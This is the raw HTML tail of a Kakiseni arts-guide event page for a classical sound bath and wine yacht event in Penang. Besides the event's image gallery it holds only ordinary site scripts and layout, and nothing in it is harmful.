			<div class="wpb_gallery wpb_content_element vc_clearfix  kakiseni kakiseni-gallery" ><div class="wpb_wrapper"><div class="wpb_gallery_slides"><div class="thb-masonry variable-height row mfp-gallery regular-padding" data-layoutmode="packery" data-thb-animation="thb-vertical-flip"><div class="small-6 large-4 columns"><div class="animation fade-in"><a href="https://kakiseni.com/wp-content/uploads/2024/03/Classical-sound-bath-Yacht-1-724x1024.jpg" class="mfp-image"><figure class="thb-overlay-caption"><img decoding="async" width="370" height="523" src="https://kakiseni.com/wp-content/uploads/2024/03/Classical-sound-bath-Yacht-1-20x28.jpg" class="wp-post-image attachment-theissue-masonry thb-lazyload lazyload" alt="" sizes="(max-width: 370px) 100vw, 370px" data-src="https://kakiseni.com/wp-content/uploads/2024/03/Classical-sound-bath-Yacht-1-370x523.jpg" data-sizes="auto" data-srcset="https://kakiseni.com/wp-content/uploads/2024/03/Classical-sound-bath-Yacht-1-370x523.jpg 370w, https://kakiseni.com/wp-content/uploads/2024/03/Classical-sound-bath-Yacht-1-212x300.jpg 212w, https://kakiseni.com/wp-content/uploads/2024/03/Classical-sound-bath-Yacht-1-185x262.jpg 185w, https://kakiseni.com/wp-content/uploads/2024/03/Classical-sound-bath-Yacht-1-20x28.jpg 20w, https://kakiseni.com/wp-content/uploads/2024/03/Classical-sound-bath-Yacht-1-34x48.jpg 34w" /></figure></a></div></div></div></div></div></div>	</div>																																											</div>
																														<aside class="thb-article-subscribe thb-newsletter-form">
	<div class="thb-subscribe-icon-container"><svg version="1.1" class="thb-subscribe-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 90 68" style="enable-background:new 0 0 90 68;" xml:space="preserve">
		<path d="M89.9,7.9c0-4.3-3.6-7.9-7.9-7.9L7.8,0.1C3.5,0.1,0,3.8,0,8.1l0.1,52c0,4.3,3.6,7.9,7.9,7.9l74.2-0.1c4.3,0,7.8-3.6,7.8-8
			L89.9,7.9z M7.8,4.4l74.2-0.1c0.4,0,0.8,0.1,1.2,0.2L48.9,39.4c-1,1.1-2.4,1.6-3.9,1.6c-1.5,0-2.8-0.5-3.9-1.6L6.7,4.6
			C7,4.5,7.4,4.4,7.8,4.4z M82.2,63.6L7.9,63.8c-2,0-3.7-1.7-3.7-3.7l-0.1-52l34,34.4c1.8,1.8,4.3,2.9,6.8,2.9c2.5,0,5-1.1,6.8-2.9
			L85.7,7.9l0.1,52C85.8,61.9,84.2,63.6,82.2,63.6z M80.5,55.7L62.9,40c-0.8-0.7-2.2-0.7-2.9,0.2c-0.7,0.8-0.7,2.2,0.2,3l17.6,15.7
			c0.4,0.3,0.9,0.5,1.4,0.5c0.6,0,1.1-0.2,1.6-0.7C81.4,57.8,81.4,56.4,80.5,55.7z M26.9,40.3L9.5,55.8c-0.8,0.7-0.9,2.1-0.2,3
			c0.5,0.5,1,0.7,1.7,0.7c0.5,0,0.9-0.2,1.4-0.5l17.3-15.5c0.8-0.7,0.9-2.1,0.2-3C29.1,39.6,27.8,39.5,26.9,40.3z"/>
</svg>
</div>
	<h4>
		Sign Up to Our Newsletter	</h4>
	<p>
		Get notified about exclusive offers every week!	</p>
		<form class="newsletter-form" action="#" method="post" data-security="65b7c54a5c">
		<input placeholder="Your E-Mail" type="text" name="widget_subscribe" class="widget_subscribe large">
		<button type="submit" name="submit" class="btn large">SIGN UP</button>
			<div class="thb-preloader">
		<svg class="material-spinner" width="50px" height="50px" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
   <circle class="material-path" fill="none" stroke-width="6" stroke-linecap="round" cx="33" cy="33" r="30"></circle>
</svg>	</div>
		</form>
			<div class="thb-custom-checkbox">
			<input type="checkbox" id="thb-newsletter-privacy-443" name="thb-newsletter-privacy" class="thb-newsletter-privacy"  checked='checked' >
			<label for="thb-newsletter-privacy-443">
				I would like to receive news and special offers.			</label>
		</div>
		</aside>
																																									<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://kakiseni.com/event/classical-sound-bath-wine-yacht-rendezvous-penang/">
		<span class="vcard author" itemprop="author" content="admin kakiseni">
			<span class="fn">admin kakiseni</span>
		</span>
		<time class="time publised entry-date" datetime="2024-04-08T11:27:06+08:00" itemprop="datePublished" content="2024-04-08T11:27:06+08:00">April 8, 2024</time>
		<meta itemprop="dateModified" class="updated" content="2024-04-08T11:27:06+08:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Kakiseni">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://kakiseni.com/wp-content/uploads/2021/07/Kakiseni-Logo_120px.png">
			</span>
		</span>
				<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://kakiseni.com/wp-content/uploads/2024/03/Classical-sound-bath-Yacht-1-scaled.jpg">
			<meta itemprop="width" content="1810" />
			<meta itemprop="height" content="2560" />
		</span>
			</aside>
		<div class="thb-social-footer style1 sharing-counts-off">
				<div class="thb-social-footer-buttons">

						<div class="social-button-holder">
				<a href="https://www.facebook.com/sharer.php?u=https://kakiseni.com/event/classical-sound-bath-wine-yacht-rendezvous-penang/" class="social social-facebook"
									>
					<span class="thb-social-icon">
						<i class="thb-icon-facebook"></i>
												<span class="thb-social-text">Share</span>
											</span>
								</a>
			</div>
						<div class="social-button-holder">
				<a href="https://twitter.com/intent/tweet?text=CLASSICAL%20SOUND%20BATH%20&#038;%20WINE%20YACHT%20RENDEZVOUS%20PENANG&#038;via=kakiseni&#038;url=https://kakiseni.com/event/classical-sound-bath-wine-yacht-rendezvous-penang/" class="social social-twitter"
									>
					<span class="thb-social-icon">
						<i class="thb-icon-twitter"></i>
												<span class="thb-social-text">Tweet</span>
											</span>
								</a>
			</div>
						<div class="social-button-holder">
				<a href="https://wa.me/?text=CLASSICAL%20SOUND%20BATH%20&#038;%20WINE%20YACHT%20RENDEZVOUS%20PENANG%20https://kakiseni.com/event/classical-sound-bath-wine-yacht-rendezvous-penang/" class="social social-whatsapp"
															data-action="share/whatsapp/share">
					<span class="thb-social-icon">
						<i class="thb-icon-whatsapp"></i>
												<span class="thb-social-text">Share</span>
											</span>
								</a>
			</div>
						<div class="social-button-holder">
				<a href="https://t.me/share/url?&#038;text=CLASSICAL%20SOUND%20BATH%20&#038;%20WINE%20YACHT%20RENDEZVOUS%20PENANG&#038;url=https://kakiseni.com/event/classical-sound-bath-wine-yacht-rendezvous-penang/" class="social social-telegram"
									>
					<span class="thb-social-icon">
						<i class="thb-icon-telegram"></i>
												<span class="thb-social-text">Share</span>
											</span>
								</a>
			</div>
			
		</div>
	</div>
										</div>
								</div>
							</div>
							<aside class="sidebar">
								<div id="block-4" class="widget style1 widget_block"><p></p></div><div id="thb_posts_widget-2" class="widget style1 thb_widget_posts"><div class="thb-widget-title"><span>Latest Articles</div></span><div class="post thumbnail-style4  post-47727 type-post status-publish format-standard has-post-thumbnail hentry category-visual-arts tag-artnews tag-contemporary tag-glass tag-goldie tag-malaysia tag-new-york tag-philippines tag-poblador tag-visualart">
	<figure class="post-gallery">
		<a href="https://kakiseni.com/goldie-poblador-sea-focus/">
			<img width="180" height="180" src="https://kakiseni.com/wp-content/uploads/2024/01/S.E.A.-Focus-2024-Goldie-1536x1020-1-20x20.jpg" class="attachment-theissue-thumbnail-x2 size-theissue-thumbnail-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 180px) 100vw, 180px" data-src="https://kakiseni.com/wp-content/uploads/2024/01/S.E.A.-Focus-2024-Goldie-1536x1020-1-180x180.jpg" data-sizes="auto" data-srcset="https://kakiseni.com/wp-content/uploads/2024/01/S.E.A.-Focus-2024-Goldie-1536x1020-1-180x180.jpg 180w, https://kakiseni.com/wp-content/uploads/2024/01/S.E.A.-Focus-2024-Goldie-1536x1020-1-150x150.jpg 150w, https://kakiseni.com/wp-content/uploads/2024/01/S.E.A.-Focus-2024-Goldie-1536x1020-1-90x90.jpg 90w, https://kakiseni.com/wp-content/uploads/2024/01/S.E.A.-Focus-2024-Goldie-1536x1020-1-20x19.jpg 20w" />					</a>
	</figure>
	<div class="thumbnail-style4-inner">
		<div class="post-title"><h6><a href="https://kakiseni.com/goldie-poblador-sea-focus/" title="An Interview with Goldie Poblador (Philippines)"><span>An Interview with Goldie Poblador (Philippines)</span></a></h6></div>					</div>
</div>
<div class="post thumbnail-style4  post-46221 type-post status-publish format-standard has-post-thumbnail hentry category-visual-arts">
	<figure class="post-gallery">
		<a href="https://kakiseni.com/of-culture-creation-and-casebearers-an-interview-with-tan-zi-hao/">
			<img width="180" height="180" src="https://kakiseni.com/wp-content/uploads/2024/01/Copy-of-You-Again-1-min-1-20x20.jpg" class="attachment-theissue-thumbnail-x2 size-theissue-thumbnail-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 180px) 100vw, 180px" data-src="https://kakiseni.com/wp-content/uploads/2024/01/Copy-of-You-Again-1-min-1-180x180.jpg" data-sizes="auto" data-srcset="https://kakiseni.com/wp-content/uploads/2024/01/Copy-of-You-Again-1-min-1-180x180.jpg 180w, https://kakiseni.com/wp-content/uploads/2024/01/Copy-of-You-Again-1-min-1-150x150.jpg 150w, https://kakiseni.com/wp-content/uploads/2024/01/Copy-of-You-Again-1-min-1-90x90.jpg 90w, https://kakiseni.com/wp-content/uploads/2024/01/Copy-of-You-Again-1-min-1-20x19.jpg 20w" />					</a>
	</figure>
	<div class="thumbnail-style4-inner">
		<div class="post-title"><h6><a href="https://kakiseni.com/of-culture-creation-and-casebearers-an-interview-with-tan-zi-hao/" title="Of Culture, Creation, and Casebearers:  An Interview with Tan Zi Hao"><span>Of Culture, Creation, and Casebearers:  An Interview with Tan Zi Hao</span></a></h6></div>					</div>
</div>
<div class="post thumbnail-style4  post-21645 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
	<figure class="post-gallery">
		<a href="https://kakiseni.com/legendary-malaysian-rock-band-search-returns-to-stage-as-first-artist-to-perform-at-kls-new-world-class-concert-hall/">
			<img width="180" height="180" src="https://kakiseni.com/wp-content/uploads/2022/05/Search_260422a-20x20.jpg" class="attachment-theissue-thumbnail-x2 size-theissue-thumbnail-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 180px) 100vw, 180px" data-src="https://kakiseni.com/wp-content/uploads/2022/05/Search_260422a-180x180.jpg" data-sizes="auto" data-srcset="https://kakiseni.com/wp-content/uploads/2022/05/Search_260422a-180x180.jpg 180w, https://kakiseni.com/wp-content/uploads/2022/05/Search_260422a-150x150.jpg 150w, https://kakiseni.com/wp-content/uploads/2022/05/Search_260422a-90x90.jpg 90w, https://kakiseni.com/wp-content/uploads/2022/05/Search_260422a-20x19.jpg 20w" />					</a>
	</figure>
	<div class="thumbnail-style4-inner">
		<div class="post-title"><h6><a href="https://kakiseni.com/legendary-malaysian-rock-band-search-returns-to-stage-as-first-artist-to-perform-at-kls-new-world-class-concert-hall/" title="Legendary Malaysian rock band Search returns to stage as first artist to perform at KL’s new world class concert hall"><span>Legendary Malaysian rock band Search returns to stage as first artist to perform at KL’s new world class concert hall</span></a></h6></div>					</div>
</div>
<div class="post thumbnail-style4  post-20559 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
	<figure class="post-gallery">
		<a href="https://kakiseni.com/bihzhu-lancarkan-video-muzik-mini-dokumentari-untuk-chendering/">
			<img width="180" height="180" src="https://kakiseni.com/wp-content/uploads/2022/03/mqdefault-20x20.jpeg" class="attachment-theissue-thumbnail-x2 size-theissue-thumbnail-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 180px) 100vw, 180px" data-src="https://kakiseni.com/wp-content/uploads/2022/03/mqdefault-180x180.jpeg" data-sizes="auto" data-srcset="https://kakiseni.com/wp-content/uploads/2022/03/mqdefault-180x180.jpeg 180w, https://kakiseni.com/wp-content/uploads/2022/03/mqdefault-150x150.jpeg 150w, https://kakiseni.com/wp-content/uploads/2022/03/mqdefault-90x90.jpeg 90w, https://kakiseni.com/wp-content/uploads/2022/03/mqdefault-20x19.jpeg 20w" />					</a>
	</figure>
	<div class="thumbnail-style4-inner">
		<div class="post-title"><h6><a href="https://kakiseni.com/bihzhu-lancarkan-video-muzik-mini-dokumentari-untuk-chendering/" title="Bihzhu Lancarkan Video Muzik &#038; Mini Dokumentari Untuk Chendering"><span>Bihzhu Lancarkan Video Muzik &#038; Mini Dokumentari Untuk Chendering</span></a></h6></div>					</div>
</div>
<div class="post thumbnail-style4  post-18783 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
	<figure class="post-gallery">
		<a href="https://kakiseni.com/alam-apa-yang-kita-saksikan-ketika-tonton-tarian-kuda-kepang-pertunjukan-cahaya-004-kitab-basah-temui-penonton-disember-ini/">
			<img width="180" height="180" src="https://kakiseni.com/wp-content/uploads/2021/11/Screenshot-2021-11-22-at-3.44.22-PM-20x20.png" class="attachment-theissue-thumbnail-x2 size-theissue-thumbnail-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 180px) 100vw, 180px" data-src="https://kakiseni.com/wp-content/uploads/2021/11/Screenshot-2021-11-22-at-3.44.22-PM-180x180.png" data-sizes="auto" data-srcset="https://kakiseni.com/wp-content/uploads/2021/11/Screenshot-2021-11-22-at-3.44.22-PM-180x180.png 180w, https://kakiseni.com/wp-content/uploads/2021/11/Screenshot-2021-11-22-at-3.44.22-PM-150x150.png 150w, https://kakiseni.com/wp-content/uploads/2021/11/Screenshot-2021-11-22-at-3.44.22-PM-90x90.png 90w, https://kakiseni.com/wp-content/uploads/2021/11/Screenshot-2021-11-22-at-3.44.22-PM-20x19.png 20w" />					</a>
	</figure>
	<div class="thumbnail-style4-inner">
		<div class="post-title"><h6><a href="https://kakiseni.com/alam-apa-yang-kita-saksikan-ketika-tonton-tarian-kuda-kepang-pertunjukan-cahaya-004-kitab-basah-temui-penonton-disember-ini/" title="&#8220;Alam Apa Yang Kita Saksikan Ketika Tonton Tarian Kuda Kepang?&#8221; &#8211; Pertunjukan Cahaya 004 Kitab Basah Temui Penonton Disember Ini!"><span>&#8220;Alam Apa Yang Kita Saksikan Ketika Tonton Tarian Kuda Kepang?&#8221; &#8211; Pertunjukan Cahaya 004 Kitab Basah Temui Penonton Disember Ini!</span></a></h6></div>					</div>
</div>
</div>							</aside>
						</div>
				</article>
											</div>
	</div>
	</div>
			</div>
	</div> <!-- End Main -->
		<!-- Start Footer -->
<footer id="footer" class="footer dark footer-full-width-off">
			<div class="row footer-row">
							<div class="small-12 medium-6 large-3 columns">
				<div id="custom_html-2" class="widget_text widget style1 widget_custom_html"><div class="textwidget custom-html-widget"><img src="/wp-content/uploads/2021/07/Kakiseni-Logo_white_220px.png" srcset="/wp-content/uploads/2021/07/Kakiseni-Logo_white_220px.png 1x, /wp-content/uploads/2021/07/Kakiseni-Logo_white_440px.png 2x" alt="Kakiseni &#8211; Your official guide to Malaysian arts + culture"></div></div><div id="text-6" class="widget style1 widget_text">			<div class="textwidget"><p>At Kakiseni, it&#8217;s about believing that good things should be shared. We are convinced more people should have access to the performing arts and we are certain that when people get together to have the same conversation, it makes for an enriching experience.</p>
</div>
		</div>			</div>
			<div class="small-12 medium-6 large-3 columns">
				<div id="custom_html-3" class="widget_text widget style1 widget_custom_html"><div class="thb-widget-title"><span>Contact Us</div></span><div class="textwidget custom-html-widget"><p class="address">
	<span>C/O No. 5-2 (Room2),</span><span>Jalan Puteri 2/6,</span><span>Bandar Puteri,</span><span>47100 Puchong, Selangor,</span><span>Malaysia</span>
</p>
</div></div>			</div>
			<div class="small-12 medium-6 large-3 columns">
				<div id="custom_html-5" class="widget_text widget style1 widget_custom_html"><div class="thb-widget-title"><span>Follow Us!</div></span><div class="textwidget custom-html-widget"><ul class="follow-us">	
	<li><a href="https://twitter.com/kakiseni" target="_blank"><i class="thb-icon-twitter"></i><span>Twitter</span></a></li>
	<li><a href="https://www.facebook.com/mykakiseni" target="_blank"><i class="thb-icon-facebook"></i><span>Facebook</span></a></li>
	<li><a href="https://www.instagram.com/kakiseni/" target="_blank"><i class="thb-icon-instagram"></i><span>Instagram</span></a></li>
	
	
	<li><a href="https://www.youtube.com/user/KakiseniVideos" target="_blank"><i class="thb-icon-youtube"></i><span>YouTube</span></a></li>
</ul>


</div></div>			</div>
			<div class="small-12 medium-6 large-3 columns">
				<div id="custom_html-4" class="widget_text widget style1 widget_custom_html"><div class="thb-widget-title"><span>Useful Links</div></span><div class="textwidget custom-html-widget"><ul class="useful-links">
	<li><a href="/about" target="_self">About Us</a></li>
	<li><a href="/our-partners" target="_self">Our Partners</a></li>
	<li><a href="/event" target="_self">Event Listing</a></li>
	<li><a href="/submit-events/" target="_self">Submit Your Event</a></li>
	<li><a href="/asingbersama/" target="_self">Asing Bersama Resource Centre</a></li>
	<li><a href="https://kakiseni.org/" target="_self">kakiseni.org</a></li>
	<li><a href="https://kakisenijunior.com/" target="_blank">Kakiseni Junior</a></li>
	<li><a href="https://kakiseni.org/awards/" target="_blank">Boh Cameronian Arts Awards</a></li>
</ul></div></div>			</div>
				</div>
</footer>
<!-- End Footer -->
				<a id="scroll_to_top" class="style1">
							<span>Scroll To Top</span>
					</a>
			<!-- Start Content Click Capture -->
	<div class="click-capture"></div>
	<!-- End Content Click Capture -->

	<!-- Start Mobile Menu -->
<nav id="mobile-menu" class="style1 side-panel light dark-scroll" data-behaviour="thb-default">
	<a class="thb-mobile-close"><div><span></span><span></span></div></a>
			<div class="logo-holder mobilemenu-logo-holder">
		<a href="https://kakiseni.com/" class="logolink" title="Kakiseni">
			<img src="https://kakiseni.com/wp-content/uploads/2021/07/Kakiseni-Logo_120px.png" class="logoimg logo-dark" alt="Kakiseni" data-logo-alt="https://kakiseni.com/wp-content/uploads/2021/07/Kakiseni-Logo_120px.png" />
		</a>
	</div>
			<div class="custom_scroll side-panel-inner" id="menu-scroll">
			<div class="mobile-menu-top">
				<ul id="menu-main-2" class="thb-mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17859"><a>Things to Do<div class="thb-arrow"><i class="thb-icon-down-open-mini"></i></div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10162"><a href="https://kakiseni.com/event/">Shows &#038; Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17998"><a href="/asingbersama">Explore Malaysian Arts Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17854"><a href="/venue/?venue_category=kuala-lumpur">Must Visit Venues</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18102"><a href="https://www.kakisenijunior.com/">Explore Your Passion</a></li>
</ul>
</li>
<li class="menu-blog menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-216"><a href="https://kakiseni.com/blog/">Articles</a></li>
<li class="menu-about menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://kakiseni.com/about-us/">About Us</a></li>
<li class="menu-contact menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-214"><a href="https://kakiseni.com/contact/">Submit<div class="thb-arrow"><i class="thb-icon-down-open-mini"></i></div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://kakiseni.com/submit-events/">Submit Listings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18058"><a href="https://kakiseni.com/submit-venue/">Submit Venues</a></li>
</ul>
</li>
</ul>							</div>
			<div class="mobile-menu-bottom">
													<div class="thb-social-links-container thb-social-horizontal mono-icons">
				<div class="thb-social-link-wrap">
			<a href="https://facebook.com/mykakiseni" target="_blank" class="thb-social-link social-link-facebook" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-facebook"></i></div>
											<div class="thb-social-label">Facebook</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://twitter.com/kakiseni" target="_blank" class="thb-social-link social-link-twitter" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-twitter"></i></div>
											<div class="thb-social-label">Twitter</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://instagram.com/kakiseni" target="_blank" class="thb-social-link social-link-instagram" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-instagram"></i></div>
											<div class="thb-social-label">Instagram</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://youtube.com/channel/kakisenivideos" target="_blank" class="thb-social-link social-link-youtube" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-youtube"></i></div>
											<div class="thb-social-label">Youtube</div>				</div>
							</a>
		</div>
			</div>
									</div>
		</div>
</nav>
<!-- End Mobile Menu -->

				<aside id="newsletter-popup" class="mfp-hide theme-popup newsletter-popup light">
						<div class="newsletter-content">
				<aside class="thb-article-subscribe thb-newsletter-form">
	<div class="thb-subscribe-icon-container"><svg version="1.1" class="thb-subscribe-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 90 68" style="enable-background:new 0 0 90 68;" xml:space="preserve">
		<path d="M89.9,7.9c0-4.3-3.6-7.9-7.9-7.9L7.8,0.1C3.5,0.1,0,3.8,0,8.1l0.1,52c0,4.3,3.6,7.9,7.9,7.9l74.2-0.1c4.3,0,7.8-3.6,7.8-8
			L89.9,7.9z M7.8,4.4l74.2-0.1c0.4,0,0.8,0.1,1.2,0.2L48.9,39.4c-1,1.1-2.4,1.6-3.9,1.6c-1.5,0-2.8-0.5-3.9-1.6L6.7,4.6
			C7,4.5,7.4,4.4,7.8,4.4z M82.2,63.6L7.9,63.8c-2,0-3.7-1.7-3.7-3.7l-0.1-52l34,34.4c1.8,1.8,4.3,2.9,6.8,2.9c2.5,0,5-1.1,6.8-2.9
			L85.7,7.9l0.1,52C85.8,61.9,84.2,63.6,82.2,63.6z M80.5,55.7L62.9,40c-0.8-0.7-2.2-0.7-2.9,0.2c-0.7,0.8-0.7,2.2,0.2,3l17.6,15.7
			c0.4,0.3,0.9,0.5,1.4,0.5c0.6,0,1.1-0.2,1.6-0.7C81.4,57.8,81.4,56.4,80.5,55.7z M26.9,40.3L9.5,55.8c-0.8,0.7-0.9,2.1-0.2,3
			c0.5,0.5,1,0.7,1.7,0.7c0.5,0,0.9-0.2,1.4-0.5l17.3-15.5c0.8-0.7,0.9-2.1,0.2-3C29.1,39.6,27.8,39.5,26.9,40.3z"/>
</svg>
</div>
	<h4>
		Sign Up to Our Newsletter	</h4>
	<p>
		Get notified about exclusive offers every week!	</p>
		<form class="newsletter-form" action="#" method="post" data-security="65b7c54a5c">
		<input placeholder="Your E-Mail" type="text" name="widget_subscribe" class="widget_subscribe large">
		<button type="submit" name="submit" class="btn large">SIGN UP</button>
			<div class="thb-preloader">
		<svg class="material-spinner" width="50px" height="50px" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
   <circle class="material-path" fill="none" stroke-width="6" stroke-linecap="round" cx="33" cy="33" r="30"></circle>
</svg>	</div>
		</form>
			<div class="thb-custom-checkbox">
			<input type="checkbox" id="thb-newsletter-privacy-123" name="thb-newsletter-privacy" class="thb-newsletter-privacy"  checked='checked' >
			<label for="thb-newsletter-privacy-123">
				I would like to receive news and special offers.			</label>
		</div>
		</aside>
			</div>
		</aside>
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://kakiseni.com/wp-content/themes/theissue/assets/js/vendor.min.js?ver=1.6.9" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://cdn.plyr.io/3.6.2/plyr.polyfilled.js?ver=1.6.9" id="plyr-js"></script>
<script type="text/javascript" src="https://kakiseni.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https:\/\/kakiseni.com\/wp-admin\/admin-ajax.php","l10n":{"of":"%curr% of %total%","just_of":"of","loading":"Loading","lightbox_loading":"Loading...","nomore":"No More Posts","nomore_products":"All Products Loaded","loadmore":"Load More","added":"Added To Cart","no_results":"No Results Found","results_found":"Results Found","results_all":"View All Results","copied":"Copied","prev":"Prev","next":"Next","pinit":"PIN IT","adding_to_cart":"Adding to Cart"},"svg":{"prev_arrow":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"30px\" height=\"30px\" viewBox=\"0 0 30 30\" enable-background=\"new 0 0 30 30\" xml:space=\"preserve\">\r\n<path class=\"thb-arrow-first\" d=\"M12.757,14.997l3.585,3.243c0.201,0.174,0.201,0.459,0,0.635c-0.203,0.175-0.532,0.175-0.734,0l-3.948-3.557\r\n\tc-0.203-0.175-0.203-0.459,0-0.635l3.948-3.557c0.202-0.175,0.531-0.175,0.734,0c0.201,0.175,0.201,0.459,0,0.635L12.757,14.997z\"\/>\r\n<path class=\"thb-arrow-second\" d=\"M12.757,14.997l3.585,3.243c0.201,0.174,0.201,0.459,0,0.635c-0.203,0.175-0.533,0.175-0.734,0l-3.948-3.557\r\n\tc-0.203-0.175-0.203-0.459,0-0.635l3.948-3.557c0.201-0.175,0.531-0.175,0.734,0c0.201,0.175,0.201,0.459,0,0.635L12.757,14.997z\"\/>\r\n<\/svg>\r\n","next_arrow":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"30px\" height=\"30px\" viewBox=\"0 0 30 30\" enable-background=\"new 0 0 30 30\" xml:space=\"preserve\">\r\n<path class=\"thb-arrow-first\" d=\"M13.659,11.76c-0.201-0.175-0.201-0.459,0-0.635c0.203-0.175,0.532-0.175,0.734,0l3.947,3.557\r\n\tc0.203,0.176,0.203,0.46,0,0.635l-3.947,3.557c-0.202,0.175-0.531,0.175-0.734,0c-0.201-0.176-0.201-0.461,0-0.635l3.585-3.243\r\n\tL13.659,11.76z\"\/>\r\n<path class=\"thb-arrow-second\" d=\"M13.659,11.76c-0.201-0.175-0.201-0.459,0-0.635c0.203-0.175,0.533-0.175,0.734,0l3.948,3.557\r\n\tc0.203,0.176,0.203,0.46,0,0.635l-3.948,3.557c-0.201,0.175-0.531,0.175-0.734,0c-0.201-0.176-0.201-0.461,0-0.635l3.585-3.243\r\n\tL13.659,11.76z\"\/>\r\n<\/svg>\r\n","added_arrow":"","close_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 64 64\" enable-background=\"new 0 0 64 64\"><g fill=\"none\" stroke=\"#000\" stroke-width=\"2\" stroke-miterlimit=\"10\"><path d=\"m18.947 17.15l26.1 25.903\"\/><path d=\"m19.05 43.15l25.902-26.1\"\/><\/g><\/svg>","pagination":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"thb-pagination-svg\" width=\"14px\" height=\"14px\" viewBox=\"0 0 16 16\" preserveAspectRatio=\"none\"><circle cx=\"8\" cy=\"8\" r=\"5.5\"><\/circle><\/svg>","preloader":"<svg class=\"material-spinner\" width=\"50px\" height=\"50px\" viewBox=\"0 0 66 66\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n   <circle class=\"material-path\" fill=\"none\" stroke-width=\"6\" stroke-linecap=\"round\" cx=\"33\" cy=\"33\" r=\"30\"><\/circle>\n<\/svg>"},"settings":{"infinite_count":"","site_url":"https:\/\/kakiseni.com","current_url":"https:\/\/kakiseni.com\/event\/classical-sound-bath-wine-yacht-rendezvous-penang\/","fixed_header_scroll":"on","fixed_header_padding":"","general_search_ajax":"on","newsletter":"on","newsletter_length":"1","newsletter_delay":"0","newsletter_mailchimp":false,"page_transition":"on","page_transition_style":"thb-fade","page_transition_in_speed":"1000","page_transition_out_speed":"500","shop_product_listing_pagination":"style1","right_click":"off","cart_url":false,"is_cart":false,"is_checkout":false,"touch_threshold":5,"mobile_menu_animation_speed":"0.3","thb_custom_video_player":"on","viai_publisher_id":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kakiseni.com/wp-content/themes/theissue/assets/js/app.min.js?ver=1.6.9" id="thb-app-js"></script>
<script type="text/javascript" src="https://kakiseni.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
</div> <!-- End Wrapper -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2a3116eb6ca94e2bb72d8159f42d32c9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
